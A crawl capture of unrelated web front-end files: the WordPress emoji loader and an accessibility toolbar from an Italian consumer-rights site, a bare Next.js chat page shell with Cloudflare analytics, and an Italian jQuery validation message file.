const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 471
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="1a08a02119ac535818959d5a-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="1a08a02119ac535818959d5a-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1a08a02119ac535818959d5a-|49" defer></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0
body_size: 609
content:
/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: IT (Italian; Italiano)
 */
(function($) {
	$.extend($.validator.messages, {
		required: "Campo obbligatorio.",
		remote: "Controlla questo campo.",
		email: "Inserisci un indirizzo email valido.",
		url: "Inserisci un indirizzo web valido.",
		date: "Inserisci una data valida.",
		dateISO: "Inserisci una data valida (ISO).",
		number: "Inserisci un numero valido.",
		digits: "Inserisci solo numeri.",
		creditcard: "Inserisci un numero di carta di credito valido.",
		equalTo: "Il valore non corrisponde.",
		accept: "Inserisci un valore con un&apos;estensione valida.",
		maxlength: $.validator.format("Non inserire pi&ugrave; di {0} caratteri."),
		minlength: $.validator.format("Inserisci almeno {0} caratteri."),
		rangelength: $.validator.format("Inserisci un valore compreso tra {0} e {1} caratteri."),
		range: $.validator.format("Inserisci un valore compreso tra {0} e {1}."),
		max: $.validator.format("Inserisci un valore minore o uguale a {0}."),
		min: $.validator.format("Inserisci un valore maggiore o uguale a {0}."),
		maxWords: $.validator.format("Inserisci {0} parole o meno."),
		minWords: $.validator.format("Inserisci almeno {0} parole."),
		rangeWords: $.validator.format("Inserisci tra {0} e {1} parole."),
		alphanumeric: "Lettere, numeri e underscore solo per favore",
		lettersonly: "Lettere solo per favore",
		nowhitespace: "Nessuno spazio bianco per favore",
		phone: 'Si prega di inserire un numero di telefono valido. La maggior parte dei formati di US / Canada e internazionali accettate.',
		ipv4: 'Si prega di inserire un indirizzo IP v4 valido.',
		ipv6: 'Si prega di inserire un indirizzo IP v6 valido.',
		ziprange: 'Il tuo ZIP-codice deve essere nel range 902xx-xxxx a 905-xx-xxxx',
		zipcodeUS: 'Gli Stati Uniti CAP specificato non è valido',
		integer: 'Un numero non decimale positivo o negativo per favore',
		swpmUsername: 'Questo nome utente è già registrato. Si prega di scegliere un altro',
                strongPassReq: 'Password must contain at least 1 digit, 1 lowercase and 1 uppercase letter.'
	});
}(jQuery));